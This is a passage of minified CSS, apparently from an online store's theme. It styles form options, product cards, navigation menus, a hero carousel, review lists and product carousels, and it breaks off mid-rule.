.form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1200px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .77778rem}}.form-prefixPostfix-button--postfix{margin:.77778rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1200px){.form-prefixPostfix-button--postfix{margin:0 0 0 .77778rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.16667rem .27778rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:1.94444rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #e0e0e0;color:#000;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#e0e0e0}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.11111rem;padding:1px .38889rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.22222rem;width:1.22222rem;min-width:initial;padding:0}@media (min-width:768px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.22222rem;line-height:1rem;padding:.55556rem .77778rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:768px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.card:focus-within .card-figcaption{opacity:1}.card.focus-within .card-figcaption{opacity:1}.card-figure{margin-top:0;overflow:hidden;padding:3px;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-figure__link{display:block;position:relative}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:1024px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;font-family:"object-fit: contain;";max-height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.card-title{font-size:15px;margin:0 0 .27778rem}.card-title>a{color:#333;display:block;text-decoration:none}.card-title>a:hover{color:#333}.card-text{margin-bottom:.16667rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.38889rem 0 0}.card-figcaption-button:active{background-color:#d14343;border:none}.card-figcaption-body .card-figcaption-button:focus{background-color:#d14343;outline:revert}.card-figcaption-button+.card-figcaption-button{margin:.38889rem 0 0}.card-body{text-align:center}@media (min-width:768px){.card-body{text-align:left}}.card--alternate{border:3px solid #e0e0e0;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#f6f6f6;padding:.77778rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:768px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#212c81}.card--alternate:hover .card-body{background-color:#212c81}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.38889rem;padding-left:1.88889rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #ccc;border-width:1px;height:.88889rem;left:0;top:0;width:.88889rem}.navList-action--checkbox::after{height:.77778rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.77778rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.77778rem;line-height:1;text-align:center}.navList-action--checkbox::after,.navList-action--checkbox::before{top:50%}.navList-action--checkbox::before{margin-top:-.44444rem}.navList-action--checkbox::after{margin-top:-.38889rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#f6f6f6;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.27778rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.72222rem;width:.72222rem;fill:black}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .77778rem}@media (min-width:1024px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:1024px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #000}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:1024px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #333;margin:0;padding-left:.77778rem}}.navBar--sub .navBar-action{color:#333;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#333}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#f6f6f6;border:1px solid #e0e0e0;border-radius:4px}.actionBar-section .form-field:hover{border-color:#e0e0e0}.actionBar-section .form-label{color:#333;font-size:13px;line-height:2.11111rem;margin-bottom:0;padding-left:.77778rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.16667rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#000;height:2.11111rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.61111rem -.61111rem 0 0;padding:.05556rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}@media (min-width:1024px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #e0e0e0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e0e0e0 transparent;border-bottom-style:solid;bottom:100%;left:.77778rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.88889rem;position:absolute}@media (min-width:1024px){.navUser-section{position:relative}}.navUser-action{color:#d14343;font-weight:700;padding:1rem .77778rem;text-decoration:none}.navUser-action.is-open,.navUser-action:hover{color:#d14343}.navUser-action.is-open svg,.navUser-action:hover svg{fill:#d14343;stroke:#d14343}.navUser-action .icon{height:.44444rem;width:.44444rem;margin:-1px 0 0 .16667rem}.navUser-action svg{fill:#d14343;stroke:#d14343;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.77778rem}.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.88889rem}.navUser-action--storeCredit+.dropdown-menu{max-width:16.66667rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:7.77778rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:7.88889rem!important}.navUser-action-divider{border-right:1px solid #e0e0e0;color:#333;display:inline-block;padding:0 1.11111rem 0 0;text-decoration:none}.navUser-item{display:block}@media (min-width:1024px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.27778rem;padding-right:.27778rem}.navUser-item.navUser-item--divider{font-size:1.38889rem;margin-top:.44444rem;padding-left:.11111rem}}.navUser-item--cart{display:block}@media (max-width:768px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#d14343}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#d14343}.navUser-item--cart .dropdown-menu{max-width:17.77778rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.27778rem;top:auto!important}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.5rem}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open::before{right:.77778rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.61111rem}@media (min-width:1024px){.navUser-item--cart .dropdown-menu.is-open::after{right:.88889rem}}.navUser-item-cartLabel{display:none}@media (min-width:768px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#d14343;cursor:default;display:inline-block;margin:0 -.66667rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e0e0e0 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#f6f6f6;display:none;padding:1.5rem 0}@media (min-width:768px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:768px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#212c81;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.16667rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#555;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #e0e0e0;margin:.38889rem .77778rem;padding-left:.77778rem}.has-activeNavPages{-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:1024px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px;z-index:0}.navPages{background-color:#fff;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:1024px){.navPages{margin:0 auto;max-width:66.66667rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:1024px) and (min-width:768px){.navPages-item{float:left}}@media (min-width:1024px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:1024px){.navPages .navPage-subMenu-list{margin:0 auto;max-width:66.66667rem;width:100%;border-left:0;margin:auto;padding-left:0}.navPages .navPage-subMenu-list:after,.navPages .navPage-subMenu-list:before{content:" ";display:table}.navPages .navPage-subMenu-list:after{clear:both}}.navPages-list{margin:0}@media (min-width:1024px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #e0e0e0;margin-top:.77778rem;padding-top:.77778rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:1024px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:1024px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #e0e0e0;text-align:center}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.44444rem;width:.44444rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:1024px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#212c81;display:block;font-size:15px;font-weight:700;padding:.77778rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:1024px){.navPages-action{display:inline-block;padding:.77778rem 1.16667rem 1.16667rem}.navPages-action.is-open{background-color:#fff}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#212c81;stroke:#212c81}.navPages-action.activePage,.navPages-action:hover{color:#212c81}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#212c81;stroke:#212c81}.navPages-action svg{fill:#212c81;stroke:#212c81;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#333}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.44444rem;width:.44444rem;margin-left:.77778rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:1024px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.61111rem;width:.61111rem;margin:0 1.5rem}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.44444rem;width:.44444rem;margin:0 0 0 .77778rem}}.navPage-childList{display:none}@media (min-width:1024px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media (min-width:1024px){.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:0}}.navPage-subMenu{display:none;outline:0}@media (min-width:1024px){.navPage-subMenu{background-color:#fff;padding:1.5rem 1.5rem 2.27778rem!important;position:absolute;text-align:left}.navPage-subMenu.is-open{display:block;left:0;width:100%}.navPage-subMenu .navPages-action-moreIcon{display:none}}.navPage-subMenu.is-open{display:block}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:0}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu+.navPage-subMenu .navPage-subMenu-list{margin-right:auto}}@media (min-width:1024px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;bottom:0;width:11.94444rem}}@media (min-width:1024px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #e0e0e0;display:inherit;height:auto;margin-left:11.94444rem;padding:0!important;top:0;width:12.94444rem}}@media (min-width:1024px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.77778rem 0}@media (min-width:1024px){.navPage-subMenu-item{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}.navPage-subMenu-item>.navPage-subMenu-action{border-bottom:1px solid #e0e0e0;margin-bottom:1.16667rem}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:1024px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.77778rem 0}@media (min-width:1024px){.navPage-subMenu-action{padding:.77778rem 0 1.16667rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:1024px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:.77778rem 0 1.16667rem}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right}@media (min-width:1024px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .38889rem}.navPages-quickSearch{border-bottom:1px solid #e0e0e0;margin-bottom:.77778rem}@media (min-width:1024px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:1024px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e0e0e0}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e0e0e0}.navPages-list--user #currencySelection2 a{padding:.77778rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#333;display:inline-block;padding:.38889rem .5rem;text-decoration:none}.tag a:hover{color:#333}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{height:1.11111rem;width:1.11111rem;margin:0;text-decoration:none}.socialLinks .icon:hover svg{fill:#d14343}.socialLinks .icon svg{fill:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.38889rem;margin-right:.77778rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.55556rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.44444rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.22222rem .33333rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:1.16667rem;width:1.16667rem}.socialLinks--alt svg{fill:#333333}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:1024px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:768px){.heroCarousel.slick-initialized{max-height:22.22222rem}}@media (min-width:1024px){.heroCarousel.slick-initialized{max-height:33.33333rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:1024px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:1024px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:1024px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:768px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:768px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:768px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:22.22222rem}}@media (min-width:1024px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:33.33333rem}}.heroCarousel-content{background-color:#fff;padding:.77778rem 1.5rem 3rem;text-align:center}@media (min-width:768px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:38.88889rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#212c81;font-size:20px;margin:0}@media (min-width:1024px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#666;font-size:12px;margin:0}@media (min-width:768px){.heroCarousel-description{font-size:13px}}@media (min-width:1024px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:1024px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#f1f1f1;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:1024px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:768px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:768px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:768px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.77778rem;padding-top:.77778rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:768px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.16667rem}@media (min-width:768px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:768px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:768px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:768px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:768px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#f1f1f1;margin-bottom:.38889rem}@media (min-width:768px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.38889rem}@media (min-width:768px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:768px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:768px){.productCarousel-slide{width:33.33333%}}@media (min-width:1024px){.productCarousel-slide{width:25%}}@media (min-width:1200px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:1024px){.productReview{width:50%}}@media (min-width:1200px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#333;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.38889rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:1024px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.77778rem}@media (min-width:320px) and (max-width:1024px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:500px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: 